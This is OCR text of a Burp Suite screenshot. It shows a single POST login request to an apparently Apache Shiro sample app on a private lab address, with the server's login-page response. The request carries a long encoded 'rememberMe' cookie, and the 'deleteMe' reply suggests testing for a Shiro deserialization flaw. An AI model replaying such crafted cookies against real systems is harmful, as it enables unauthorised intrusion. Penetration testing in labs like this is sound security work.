 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Authz Settings
AuthMatrix
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://172.16.12.131:5555 HTTP/1 ?
Request
Pretty Raw Hex Headers \n
1 POST /login.jsp HTTP/1.1
2 Host: 172.16.12.131:5555
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://172.16.12.131:5555
10 Connection: close
11 Referer: http://172.16.12.131:5555/login.jsp
12 Cookie: JSESSIONID=A5701CFBD08D8A20EEA1AE396A6B33EC;rememberMe=
VS9pDvDVRfmr+jvRAUJPFMNz+B+xl+FKrqMPwJl9Gi4fdqauc+ZJ0HvvMAalMBRU+iKVgqDrHwqsWC2
Z3umGelF0F3I+fxVv2Iaxo/dT/kTF3q+EqW7mAlwWlXxiCpeAJeq9+fIKHwIs2fwPMUPPoq7rpuysKH
N1N6dCLdZLUN3GsyGAnt9MTmuN5FdpcPoLRnfp8DhWwsb9CGivXtXsl2IklL2w+05Z/dqFGwx47mzFJ
8Ebex+zIcM96ZKjqZPRIXnX7oGSQl5b/xUok6olLqn2ITCMlYiiEU4Np4slTYlW00KQDWi+Jdiiy0uo
+0+us4dUSY2cSvRd2sLaMhqkDzD7Pf3PvR9oRuLl9vMzezgBtzo00gVRRlb2oL8F0PLGMNXnvZc83BT
0tl0MTB4Mww==
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=admin&submit=Login
? Search... 0 matches
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Mon, 25-Sep-2023
04:05:45 GMT
4 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Mon, 25-Sep-2023
04:05:45 GMT
5 Content-Type: text/html;charset=ISO-8859-1
6 Content-Length: 2249
7 Date: Tue, 26 Sep 2023 04:05:45 GMT
8 Connection: close
9
10
11
12
13
14
15
16
17 <html>
18 <head>
19 <link type="text/css" rel="stylesheet" href="/style.css"/>
20 </head>
21 <body>
22
23 <h2>
Please Log in
</h2>
24
25
26 <p>
Here are a few sample accounts to play with in the default text-based
Realm (used for this
27 demo and test installs only). Do you remember the movie these names
came from? ;)
</p>
28
29
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 7
Done 2,599 bytes | 2,170 millis